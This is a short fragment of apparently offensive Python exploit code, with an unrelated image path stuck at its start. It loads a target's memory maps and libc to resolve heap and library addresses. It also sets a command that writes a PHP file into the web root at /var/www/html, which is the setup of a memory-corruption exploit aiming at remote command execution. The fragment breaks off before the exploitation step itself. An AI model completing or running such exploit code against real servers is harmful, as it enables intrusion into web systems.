 maps_path = './maps'
cmd = 'echo "<?php phpinfo();?>" > /var/www/html/aaa.php'
sleep_time = 1
padding = 20
if not os.path.exists(maps_path):
    exit("[-]no maps file")
regions = get_regions(maps_path)
heap, libc_info = get_symbols_and_addresses(regions)
libc_path = libc_info.path
print("[*]download: "+libc_path)
libc_path = './libc'
if not os.path.exists(libc_path):
    exit("[-]no libc file")